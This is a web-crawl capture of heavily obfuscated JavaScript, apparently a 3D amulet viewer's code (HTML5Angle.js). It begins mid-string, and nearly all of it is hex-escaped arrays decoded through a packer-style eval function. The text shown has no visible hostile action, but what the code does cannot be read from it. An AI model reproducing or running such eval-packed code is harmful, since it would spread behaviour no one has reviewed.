5C\x73\x5C\x70\x5C\x31\x79\x5C\x57\x5C\x51\x5C\x74\x5C\x78\x5C\x31\x68\x5C\x79\x5C\x42\x5C\x73\x5C\x70\x5C\x54\x5C\x79\x5C\x4E\x5C\x74\x5C\x42\x5C\x55\x5C\x70\x5C\x79\x5C\x75\x5C\x74\x5C\x4E\x5C\x79\x5C\x73\x5C\x6F\x5C\x31\x6C\x5C\x74\x5C\x6F\x5C\x56\x5C\x6F\x5C\x7A\x5C\x31\x30\x5C\x31\x34\x5C\x4A\x5C\x31\x62\x5C\x74\x5C\x73\x5C\x42\x5C\x6F\x5C\x70\x5C\x73\x5C\x74\x5C\x73\x5C\x42\x5C\x6F\x5C\x70\x5C\x4B\x5C\x47\x5C\x47\x5C\x70\x5C\x45\x5C\x79\x5C\x51\x5C\x51\x5C\x74\x5C\x75\x5C\x4A\x5C\x70\x5C\x56\x5C\x6F\x5C\x74\x5C\x4A\x5C\x49\x5C\x73\x5C\x70\x5C\x75\x5C\x31\x63\x5C\x31\x73\x5C\x31\x33\x5C\x31\x32\x5C\x31\x7A\x5C\x75\x5C\x58\x5C\x31\x33\x5C\x76\x5C\x6F\x5C\x70\x5C\x41\x5C\x79\x5C\x75\x5C\x41\x5C\x6F\x5C\x42\x5C\x31\x33\x5C\x57\x5C\x31\x31\x5C\x31\x31\x5C\x42\x5C\x6F\x5C\x70\x5C\x42\x5C\x74\x5C\x75\x5C\x31\x35\x5C\x31\x62\x5C\x79\x5C\x7A\x5C\x4A\x5C\x6F\x5C\x73\x5C\x70\x5C\x31\x33\x5C\x31\x33\x5C\x51\x5C\x31\x65\x5C\x4B\x5C\x31\x65\x5C\x31\x32\x5C\x31\x71\x5C\x31\x44\x5C\x48\x5C\x31\x63\x5C\x70\x5C\x59\x5C\x57\x5C\x76\x5C\x73\x5C\x74\x5C\x54\x5C\x55\x5C\x70\x5C\x76\x5C\x45\x5C\x42\x5C\x74\x5C\x73\x5C\x70\x5C\x41\x5C\x53\x5C\x70\x5C\x6F\x5C\x4E\x5C\x45\x5C\x73\x5C\x55\x5C\x70\x5C\x41\x5C\x6F\x5C\x75\x5C\x73\x5C\x6F\x5C\x7A\x5C\x70\x5C\x6A\x5C\x45\x5C\x53\x5C\x70\x5C\x76\x5C\x78\x5C\x42\x5C\x74\x5C\x51\x5C\x70\x5C\x31\x31\x5C\x42\x5C\x79\x5C\x41\x5C\x31\x35\x5C\x70\x5C\x31\x6B\x5C\x74\x5C\x75\x5C\x6F\x5C\x31\x6E\x5C\x31\x31\x5C\x59\x5C\x70\x5C\x4E\x5C\x74\x5C\x51\x5C\x51\x5C\x42\x5C\x6F\x5C\x70\x5C\x49\x5C\x79\x5C\x75\x5C\x51\x5C\x70\x5C\x31\x39\x5C\x75\x5C\x51\x5C\x70\x5C\x31\x6D\x5C\x58\x5C\x70\x5C\x31\x39\x5C\x7A\x5C\x7A\x5C\x78\x5C\x7A\x5C\x70\x5C\x41\x5C\x57\x5C\x7A\x5C\x76\x5C\x78\x5C\x7A\x5C\x70\x5C\x75\x5C\x57\x5C\x42\x5C\x42\x5C\x70\x5C\x79\x5C\x42\x5C\x74\x5C\x4A\x5C\x75\x5C\x70\x5C\x74\x5C\x75\x5C\x75\x5C\x6F\x5C\x7A\x5C\x31\x68\x5C\x31\x62\x5C\x31\x77\x5C\x31\x6B\x5C\x70\x5C\x45\x5C\x78\x5C\x74\x5C\x75\x5C\x73\x5C\x76\x5C\x70\x5C\x76\x5C\x78\x5C\x57\x5C\x7A\x5C\x41\x5C\x6F\x5C\x70\x5C\x41\x5C\x42\x5C\x78\x5C\x75\x5C\x6F\x5C\x31\x70\x5C\x78\x5C\x51\x5C\x6F\x5C\x70\x5C\x7A\x5C\x78\x5C\x73\x5C\x79\x5C\x73\x5C\x6F\x5C\x70\x5C\x79\x5C\x45\x5C\x45\x5C\x6F\x5C\x75\x5C\x51\x5C\x31\x76\x5C\x49\x5C\x74\x5C\x42\x5C\x51\x5C\x70\x5C\x45\x5C\x79\x5C\x57\x5C\x76\x5C\x6F\x5C\x31\x30\x5C\x55\x5C\x4E\x5C\x31\x31\x5C\x78\x5C\x42\x5C\x31\x79\x5C\x57\x5C\x51\x5C\x74\x5C\x78\x5C\x70\x5C\x54\x5C\x74\x5C\x75\x5C\x51\x5C\x70\x5C\x73\x5C\x7A\x5C\x57\x5C\x6F\x5C\x70\x5C\x41\x5C\x7A\x5C\x6F\x5C\x79\x5C\x73\x5C\x6F\x5C\x31\x39\x5C\x42\x5C\x6F\x5C\x4E\x5C\x6F\x5C\x75\x5C\x73\x5C\x70\x5C\x41\x5C\x55\x5C\x70\x5C\x31\x34\x5C\x78\x5C\x42\x5C\x57\x5C\x4E\x5C\x6F\x5C\x70\x5C\x6F\x5C\x74\x5C\x31\x34\x5C\x73\x5C\x31\x73\x5C\x31\x6C\x5C\x59\x5C\x31\x65\x5C\x48\x5C\x78\x5C\x41\x5C\x70\x5C\x76\x5C\x49\x5C\x78\x5C\x56\x5C\x70\x5C\x49\x5C\x74\x5C\x51\x5C\x6F\x5C\x31\x67\x5C\x79\x5C\x4A\x5C\x6F\x5C\x31\x30\x5C\x31\x34\x5C\x4A\x5C\x70\x5C\x78\x5C\x57\x5C\x73\x5C\x6F\x5C\x7A\x5C\x31\x68\x5C\x31\x62\x5C\x31\x77\x5C\x31\x6B\x5C\x70\x5C\x31\x6D\x5C\x47\x5C\x70\x5C\x31\x79\x5C\x57\x5C\x31\x31\x5C\x59\x5C\x31\x6B\x5C\x4A\x5C\x31\x69\x5C\x31\x42\x5C\x57\x5C\x51\x5C\x49\x5C\x70\x5C\x49\x5C\x74\x5C\x51\x5C\x51\x5C\x6F\x5C\x75\x5C\x70\x5C\x51\x5C\x74\x5C\x76\x5C\x45\x5C\x42\x5C\x79\x5C\x55\x5C\x70\x5C\x75\x5C\x78\x5C\x75\x5C\x6F\x5C\x70\x5C\x74\x5C\x75\x5C\x70\x5C\x74\x5C\x75\x5C\x51\x5C\x6F\x5C\x53\x5C\x70\x5C\x41\x5C\x42\x5C\x6F\x5C\x79\x5C\x7A\x5C\x31\x62\x5C\x74\x5C\x4E\x5C\x6F\x5C\x78\x5C\x57\x5C\x73\x5C\x70\x5C\x31\x43\x5C\x31\x75\x5C\x31\x6C\x5C\x31\x74\x5C\x48\x5C\x31\x70\x5C\x31\x67\x5C\x31\x39\x5C\x41\x5C\x31\x31\x5C\x4E\x5C\x70\x5C\x31\x69\x5C\x31\x61\x5C\x31\x69\x5C\x31\x32\x5C\x74\x5C\x31\x41\x5C\x31\x30\x5C\x31\x62\x5C\x31\x33\x5C\x31\x72\x5C\x31\x39\x5C\x70\x5C\x31\x68\x5C\x31\x74\x5C\x31\x75\x5C\x31\x42\x5C\x31\x33\x5C\x31\x32\x5C\x31\x72\x5C\x31\x74\x5C\x75\x5C\x4B\x5C\x51\x5C\x70\x5C\x45\x5C\x7A\x5C\x78\x5C\x73\x5C\x78\x5C\x73\x5C\x55\x5C\x45\x5C\x6F\x5C\x70\x5C\x31\x62\x5C\x7A\x5C\x57\x5C\x31\x6C\x5C\x74\x5C\x6F\x5C\x56\x5C\x70\x5C\x76\x5C\x73\x5C\x79\x5C\x73\x5C\x74\x5C\x41\x5C\x70\x5C\x57\x5C\x45\x5C\x70\x5C\x51\x5C\x78\x5C\x56\x5C\x75\x5C\x70\x5C\x49\x5C\x78\x5C\x7A\x5C\x74\x5C\x31\x65\x5C\x78\x5C\x75\x5C\x73\x5C\x79\x5C\x42\x5C\x70\x5C\x31\x6E\x5C\x7A\x5C\x73\x5C\x6F\x5C\x7A\x5C\x55\x5C\x70\x5C\x6F\x5C\x53\x5C\x73\x5C\x6F\x5C\x75\x5C\x51\x5C\x70\x5C\x73\x5C\x79\x5C\x4A\x5C\x70\x5C\x76\x5C\x73\x5C\x7A\x5C\x74\x5C\x41\x5C\x73\x5C\x70\x5C\x41\x5C\x78\x5C\x75\x5C\x76\x5C\x78\x5C\x42\x5C\x6F\x5C\x70\x5C\x31\x45\x5C\x47\x5C\x51\x5C\x6F\x5C\x4A\x5C\x70\x5C\x57\x5C\x76\x5C\x6F\x5C\x70\x5C\x31\x34\x5C\x6F\x5C\x7A\x5C\x73\x5C\x74\x5C\x41\x5C\x79\x5C\x42\x5C\x70\x5C\x6A\x5C\x51\x5C\x6F\x5C\x4A\x5C\x70\x5C\x4E\x5C\x78\x5C\x31\x34\x5C\x6F\x5C\x70\x5C\x6F\x5C\x79\x5C\x76\x5C\x6F\x5C\x31\x6E\x5C\x57\x5C\x73\x5C\x31\x33\x5C\x78\x5C\x57\x5C\x75\x5C\x41\x5C\x6F\x5C\x70\x5C\x76\x5C\x56\x5C\x74\x5C\x75\x5C\x4A\x5C\x70\x5C\x79\x5C\x75\x5C\x74\x5C\x4E\x5C\x79\x5C\x73\x5C\x6F\x5C\x70\x5C\x41\x5C\x79\x5C\x42\x5C\x42\x5C\x70\x5C\x76\x5C\x73\x5C\x78\x5C\x45\x5C\x70\x5C\x59\x5C\x31\x72\x5C\x57\x5C\x6F\x5C\x7A\x5C\x55\x5C\x70\x5C\x51\x5C\x78\x5C\x41\x5C\x57\x5C\x4E\x5C\x6F\x5C\x75\x5C\x73\x5C\x70\x5C\x56\x5C\x74\x5C\x75\x5C\x51\x5C\x78\x5C\x56\x22\x2C\x22\x22\x2C\x22\x5C\x54\x5C\x7A\x5C\x78\x5C\x4E\x5C\x31\x76\x5C\x49\x5C\x79\x5C\x7A\x5C\x31\x76\x5C\x78\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x7A\x5C\x6F\x5C\x45\x5C\x42\x5C\x79\x5C\x41\x5C\x6F\x22\x2C\x22\x5C\x31\x48\x5C\x56\x5C\x72\x22\x2C\x22\x5C\x31\x48\x5C\x31\x31\x22\x2C\x22\x5C\x4A\x22\x5D\x3B\x31\x53\x28\x31\x4A\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4A\x28\x61\x29\x7B\x31\x4B\x28\x61\x3C\x63\x3F\x31\x46\x5B\x34\x5D\x3A\x66\x28\x31\x56\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x59\x3F\x31\x4F\x5B\x31\x46\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x50\x29\x3A\x61\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4D\x28\x21\x31\x46\x5B\x34\x5D\x5B\x31\x46\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4F\x29\x29\x7B\x31\x4E\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4A\x28\x61\x29\x7B\x31\x4B\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4A\x28\x29\x7B\x31\x4B\x20\x31\x46\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x4E\x28\x64\x2D\x2D\x29\x7B\x31\x4D\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x46\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x46\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x46\x5B\x38\x5D\x2C\x31\x46\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4B\x20\x62\x7D\x28\x31\x46\x5B\x30\x5D\x2C\x32\x30\x2C\x32\x31\x2C\x31\x46\x5B\x33\x5D\x5B\x31\x46\x5B\x32\x5D\x5D\x28\x31\x46\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x43\x7C\x78\x32\x45\x7C\x78\x33\x31\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x37\x43\x7C\x78\x33\x32\x7C\x78\x32\x42\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x33\x41\x7C\x78\x36\x46\x7C\x78\x36\x31\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x33\x30\x7C\x78\x33\x37\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x32\x46\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x33\x45\x7C\x78\x37\x42\x7C\x78\x36\x34\x7C\x78\x37\x44\x7C\x78\x37\x38\x7C\x78\x36\x36\x7C\x78\x37\x39\x7C\x78\x37\x37\x7C\x78\x37\x35\x7C\x78\x33\x34\x7C\x78\x36\x41\x7C\x78\x32\x41\x7C\x78\x35\x33\x7C\x78\x36\x32\x7C\x78\x37\x31\x7C\x78\x34\x32\x7C\x78\x37\x36\x7C\x78\x36\x42\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x34\x39\x7C\x78\x34\x35\x7C\x78\x34\x34\x7C\x78\x35\x34\x7C\x78\x34\x36\x7C\x78\x33\x46\x7C\x78\x37\x41\x7C\x78\x33\x43\x7C\x78\x35\x30\x7C\x78\x34\x38\x7C\x78\x34\x37\x7C\x78\x32\x37\x7C\x78\x34\x43\x7C\x78\x35\x36\x7C\x78\x33\x36\x7C\x78\x34\x46\x7C\x78\x34\x41\x7C\x78\x34\x45\x7C\x78\x34\x42\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x33\x38\x7C\x78\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x44\x7C\x78\x32\x31\x7C\x78\x34\x31\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x33\x39\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x33\x35\x7C\x5F\x30\x78\x39\x63\x37\x33\x7C\x78\x37\x45\x7C\x78\x35\x43\x7C\x78\x32\x35\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x33\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x78\x30\x39\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x35\x46\x7C\x36\x32\x7C\x32\x38\x38","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
 eval(function(_0x4ee0x1,_0x4ee0x2,_0x4ee0x3,_0x4ee0x4,_0x4ee0x5,_0x4ee0x6)
 {
 	_0x4ee0x5=function(_0x4ee0x3)
 	{
 		return (_0x4ee0x3<_0x4ee0x2?_0xfbe5[4]:_0x4ee0x5(parseInt(_0x4ee0x3/_0x4ee0x2)))+((_0x4ee0x3=_0x4ee0x3%_0x4ee0x2)>35?String[_0xfbe5[5]](_0x4ee0x3+29):_0x4ee0x3.toString(36))
 	}
 	;
 	if(!_0xfbe5[4][_0xfbe5[6]](/^/,String))
 	{
 		while(_0x4ee0x3--)
 		{
 			_0x4ee0x6[_0x4ee0x5(_0x4ee0x3)]=_0x4ee0x4[_0x4ee0x3]||_0x4ee0x5(_0x4ee0x3)
 		}
 		_0x4ee0x4=[function(_0x4ee0x5)
 		{
 			return _0x4ee0x6[_0x4ee0x5]
 		}
 		];
 		_0x4ee0x5=function()
 		{
 			return _0xfbe5[7]
 		}
 		;
 		_0x4ee0x3=1;
 	}
 	;
 	while(_0x4ee0x3--)
 	{
 		if(_0x4ee0x4[_0x4ee0x3])
 		{
 			_0x4ee0x1=_0x4ee0x1[_0xfbe5[6]]( new RegExp(_0xfbe5[8]+_0x4ee0x5(_0x4ee0x3)+_0xfbe5[8],_0xfbe5[9]),_0x4ee0x4[_0x4ee0x3])
 		}
 	}
 	return _0x4ee0x1
 }
 (_0xfbe5[0],62,126,_0xfbe5[3][_0xfbe5[2]](_0xfbe5[1]),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.worldamulet3d.com/3D/2WatThepsirin/2513/COIN/Squre-BiglFace/Programs/HTML5/HTML5Angle.js?_=1769094332882
body_size: 3334
content:
/**
 * @2017 World Amulet 3D Co.,LTD
 * All rights reserved.
 */
 var _0x2142=["\x31\x52\x20\x55\x3D\x5B\x22\x5C\x31\x46\x5C\x48\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x41\x5C\x31\x44\x5C\x43\x5C\x31\x69\x5C\x52\x5C\x43\x5C\x4D\x5C\x31\x44\x5C\x31\x35\x5C\x6F\x5C\x69\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x31\x6E\x5C\x69\x5C\x43\x5C\x47\x5C\x69\x5C\x43\x5C\x77\x5C\x68\x5C\x41\x5C\x43\x5C\x44\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6D\x5C\x41\x5C\x4D\x5C\x52\x5C\x6F\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x75\x5C\x68\x5C\x70\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x6B\x5C\x6C\x5C\x6D\x5C\x68\x5C\x78\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x73\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x6A\x5C\x78\x5C\x31\x62\x5C\x70\x5C\x31\x33\x5C\x70\x5C\x6E\x5C\x78\x5C\x31\x35\x5C\x77\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x72\x5C\x46\x5C\x54\x5C\x42\x5C\x68\x5C\x43\x5C\x43\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6D\x5C\x41\x5C\x4D\x5C\x52\x5C\x6F\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x30\x5C\x31\x35\x5C\x77\x5C\x69\x5C\x31\x77\x5C\x6A\x5C\x41\x5C\x74\x5C\x6E\x5C\x44\x5C\x68\x5C\x71\x5C\x6E\x5C\x44\x5C\x68\x5C\x73\x5C\x6E\x5C\x6F\x5C\x42\x5C\x68\x5C\x77\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x41\x5C\x74\x5C\x6E\x5C\x6F\x5C\x68\x5C\x71\x5C\x6E\x5C\x44\x5C\x68\x5C\x73\x5C\x6E\x5C\x44\x5C\x42\x5C\x42\x5C\x68\x5C\x43\x5C\x54\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x41\x5C\x4D\x5C\x52\x5C\x70\x5C\x68\x5C\x78\x5C\x68\x5C\x72\x5C\x68\x5C\x79\x5C\x68\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x45\x5C\x68\x5C\x4B\x5C\x68\x5C\x71\x5C\x68\x5C\x74\x5C\x68\x5C\x50\x5C\x68\x5C\x73\x5C\x68\x5C\x4E\x5C\x68\x5C\x31\x37\x5C\x68\x5C\x31\x64\x5C\x68\x5C\x53\x5C\x68\x5C\x5A\x5C\x6A\x5C\x47\x5C\x69\x5C\x31\x6F\x5C\x68\x5C\x58\x5C\x6A\x5C\x54\x5C\x76\x5C\x5A\x5C\x68\x5C\x31\x36\x5C\x6A\x5C\x5A\x5C\x46\x5C\x54\x5C\x68\x5C\x4C\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x69\x5C\x68\x5C\x57\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x66\x5C\x68\x5C\x59\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x76\x5C\x68\x5C\x4A\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x6E\x5C\x43\x5C\x68\x5C\x71\x5C\x6E\x5C\x44\x5C\x68\x5C\x73\x5C\x6E\x5C\x44\x5C\x42\x5C\x68\x5C\x31\x38\x5C\x6A\x5C\x41\x5C\x42\x5C\x31\x35\x5C\x56\x5C\x52\x5C\x70\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x6D\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x68\x5C\x78\x5C\x6A\x5C\x70\x5C\x68\x5C\x72\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x41\x5C\x68\x5C\x72\x5C\x31\x46\x5C\x6A\x5C\x6A\x5C\x78\x5C\x31\x33\x5C\x6C\x5C\x31\x38\x5C\x6A\x5C\x59\x5C\x6C\x5C\x72\x5C\x68\x5C\x78\x5C\x6D\x5C\x68\x5C\x79\x5C\x6A\x5C\x54\x5C\x76\x5C\x77\x5C\x69\x5C\x31\x6C\x5C\x6C\x5C\x72\x5C\x68\x5C\x78\x5C\x6D\x5C\x68\x5C\x75\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x65\x5C\x6C\x5C\x4A\x5C\x68\x5C\x31\x38\x5C\x68\x5C\x79\x5C\x6D\x5C\x68\x5C\x7A\x5C\x6A\x5C\x41\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x74\x5C\x68\x5C\x71\x5C\x6E\x5C\x75\x5C\x69\x5C\x71\x5C\x68\x5C\x73\x5C\x6E\x5C\x75\x5C\x69\x5C\x73\x5C\x42\x5C\x68\x5C\x45\x5C\x6A\x5C\x47\x5C\x69\x5C\x31\x31\x5C\x6C\x5C\x57\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4F\x5C\x6D\x5C\x46\x5C\x6C\x5C\x4C\x5C\x6C\x5C\x7A\x5C\x6D\x5C\x76\x5C\x4C\x5C\x6C\x5C\x4F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x68\x5C\x4B\x5C\x6A\x5C\x31\x36\x5C\x49\x5C\x45\x5C\x68\x5C\x44\x5C\x31\x62\x5C\x4B\x5C\x31\x32\x5C\x31\x32\x5C\x6C\x5C\x4B\x5C\x51\x5C\x6A\x5C\x58\x5C\x6D\x5C\x68\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x75\x5C\x69\x5C\x74\x5C\x68\x5C\x4A\x5C\x69\x5C\x71\x5C\x6A\x5C\x75\x5C\x69\x5C\x71\x5C\x68\x5C\x4A\x5C\x69\x5C\x73\x5C\x6A\x5C\x75\x5C\x69\x5C\x73\x5C\x68\x5C\x44\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x4A\x5C\x69\x5C\x73\x5C\x31\x33\x5C\x71\x5C\x6A\x5C\x4A\x5C\x69\x5C\x71\x5C\x31\x62\x5C\x6A\x5C\x44\x5C\x31\x33\x5C\x49\x5C\x31\x36\x5C\x6E\x5C\x31\x36\x5C\x6E\x5C\x6C\x5C\x74\x5C\x6A\x5C\x47\x5C\x69\x5C\x43\x5C\x48\x5C\x6C\x5C\x4A\x5C\x69\x5C\x71\x5C\x46\x5C\x4A\x5C\x69\x5C\x73\x5C\x6D\x5C\x68\x5C\x71\x5C\x6A\x5C\x4A\x5C\x69\x5C\x73\x5C\x31\x62\x5C\x6A\x5C\x44\x5C\x31\x33\x5C\x49\x5C\x74\x5C\x6E\x5C\x49\x5C\x74\x5C\x51\x5C\x6C\x5C\x4A\x5C\x69\x5C\x71\x5C\x31\x43\x5C\x6A\x5C\x44\x5C\x31\x33\x5C\x5A\x5C\x6E\x5C\x49\x5C\x5A\x5C\x6D\x5C\x6D\x5C\x68\x5C\x50\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x68\x5C\x68\x5C\x73\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x65\x5C\x6C\x5C\x50\x5C\x68\x5C\x31\x38\x5C\x68\x5C\x79\x5C\x6D\x5C\x68\x5C\x50\x5C\x69\x5C\x74\x5C\x6A\x5C\x73\x5C\x69\x5C\x74\x5C\x68\x5C\x50\x5C\x69\x5C\x71\x5C\x6A\x5C\x73\x5C\x69\x5C\x71\x5C\x68\x5C\x50\x5C\x69\x5C\x73\x5C\x6A\x5C\x73\x5C\x69\x5C\x73\x5C\x68\x5C\x4E\x5C\x6A\x5C\x4C\x5C\x6C\x5C\x4A\x5C\x6D\x5C\x68\x5C\x31\x37\x5C\x6A\x5C\x57\x5C\x6C\x5C\x4F\x5C\x68\x5C\x4A\x5C\x6D\x5C\x46\x5C\x6C\x5C\x4E\x5C\x76\x5C\x4E\x5C\x6D\x5C\x68\x5C\x31\x64\x5C\x6A\x5C\x41\x5C\x74\x5C\x6E\x5C\x4F\x5C\x69\x5C\x74\x5C\x49\x5C\x31\x37\x5C\x76\x5C\x4A\x5C\x69\x5C\x74\x5C\x68\x5C\x71\x5C\x6E\x5C\x4F\x5C\x69\x5C\x71\x5C\x49\x5C\x31\x37\x5C\x76\x5C\x4A\x5C\x69\x5C\x71\x5C\x68\x5C\x73\x5C\x6E\x5C\x4F\x5C\x69\x5C\x73\x5C\x49\x5C\x31\x37\x5C\x76\x5C\x4A\x5C\x69\x5C\x73\x5C\x42\x5C\x68\x5C\x53\x5C\x6A\x5C\x47\x5C\x69\x5C\x31\x31\x5C\x6C\x5C\x57\x5C\x6C\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6D\x5C\x46\x5C\x6C\x5C\x4C\x5C\x6C\x5C\x50\x5C\x6D\x5C\x76\x5C\x4C\x5C\x6C\x5C\x31\x64\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x68\x5C\x57\x5C\x6C\x5C\x4A\x5C\x68\x5C\x59\x5C\x6C\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6D\x5C\x6D\x5C\x31\x43\x5C\x44\x5C\x31\x32\x5C\x31\x32\x5C\x6C\x5C\x53\x5C\x6A\x5C\x58\x5C\x49\x5C\x53\x5C\x6D\x5C\x68\x5C\x77\x5C\x69\x5C\x43\x5C\x31\x30\x5C\x6A\x5C\x31\x39\x5C\x76\x5C\x53\x5C\x46\x5C\x5A\x5C\x68\x5C\x77\x5C\x69\x5C\x31\x42\x5C\x6A\x5C\x31\x39\x5C\x76\x5C\x4B\x5C\x46\x5C\x5A\x5C\x68\x5C\x72\x5C\x69\x5C\x74\x5C\x6A\x5C\x70\x5C\x69\x5C\x74\x5C\x68\x5C\x72\x5C\x69\x5C\x71\x5C\x6A\x5C\x70\x5C\x69\x5C\x71\x5C\x68\x5C\x72\x5C\x69\x5C\x73\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x68\x5C\x31\x45\x5C\x31\x45\x5C\x6C\x5C\x31\x39\x5C\x76\x5C\x49\x5C\x71\x5C\x46\x5C\x5A\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x31\x79\x5C\x52\x5C\x44\x5C\x42\x5C\x68\x5C\x31\x6D\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x41\x5C\x4D\x5C\x52\x5C\x70\x5C\x68\x5C\x78\x5C\x68\x5C\x72\x5C\x68\x5C\x79\x5C\x68\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x45\x5C\x31\x35\x5C\x56\x5C\x52\x5C\x72\x5C\x6A\x5C\x41\x5C\x74\x5C\x6E\x5C\x6F\x5C\x31\x48\x5C\x44\x5C\x31\x49\x5C\x49\x5C\x77\x5C\x69\x5C\x31\x67\x5C\x68\x5C\x71\x5C\x6E\x5C\x49\x5C\x6C\x5C\x6F\x5C\x31\x48\x5C\x43\x5C\x31\x49\x5C\x49\x5C\x77\x5C\x69\x5C\x31\x61\x5C\x6D\x5C\x42\x5C\x68\x5C\x79\x5C\x6A\x5C\x72\x5C\x69\x5C\x74\x5C\x46\x5C\x77\x5C\x69\x5C\x31\x30\x5C\x68\x5C\x75\x5C\x6A\x5C\x72\x5C\x69\x5C\x71\x5C\x46\x5C\x77\x5C\x69\x5C\x31\x30\x5C\x68\x5C\x7A\x5C\x6A\x5C\x47\x5C\x69\x5C\x31\x70\x5C\x6C\x5C\x79\x5C\x76\x5C\x79\x5C\x51\x5C\x75\x5C\x76\x5C\x75\x5C\x6D\x5C\x68\x5C\x7A\x5C\x31\x62\x5C\x43\x5C\x31\x32\x5C\x31\x32\x5C\x6C\x5C\x79\x5C\x46\x5C\x6A\x5C\x7A\x5C\x68\x5C\x75\x5C\x46\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x68\x5C\x70\x5C\x6A\x5C\x47\x5C\x69\x5C\x31\x6A\x5C\x6C\x5C\x75\x5C\x6D\x5C\x68\x5C\x45\x5C\x6A\x5C\x47\x5C\x69\x5C\x31\x72\x5C\x6C\x5C\x70\x5C\x6D\x5C\x68\x5C\x78\x5C\x6A\x5C\x7A\x5C\x31\x62\x5C\x6A\x5C\x43\x5C\x31\x33\x5C\x79\x5C\x31\x62\x5C\x44\x5C\x31\x33\x5C\x69\x5C\x31\x34\x5C\x76\x5C\x47\x5C\x69\x5C\x31\x6F\x5C\x6E\x5C\x44\x5C\x31\x62\x5C\x79\x5C\x31\x33\x5C\x49\x5C\x69\x5C\x31\x34\x5C\x76\x5C\x47\x5C\x69\x5C\x31\x6F\x5C\x6E\x5C\x44\x5C\x6E\x5C\x47\x5C\x69\x5C\x31\x6A\x5C\x6C\x5